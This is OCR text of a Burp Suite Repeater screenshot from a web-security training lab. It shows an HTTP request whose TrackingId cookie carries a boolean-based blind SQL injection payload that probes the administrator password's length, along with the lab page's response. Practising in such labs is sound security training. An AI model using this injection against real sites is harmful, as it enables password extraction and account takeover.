 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Send Cancel < > Target: https://0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/1.1
2 Host: 0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net
3 Cookie: TrackingId=
'+and+(select+username+from+users+where+username%3d'administrator'+and+LENGTH+(password)>19)%3d'
administrator'--';
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Accessories
</h1>
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
welcome back 1 match
INSPECTOR
Done 5,307 bytes | 156 millis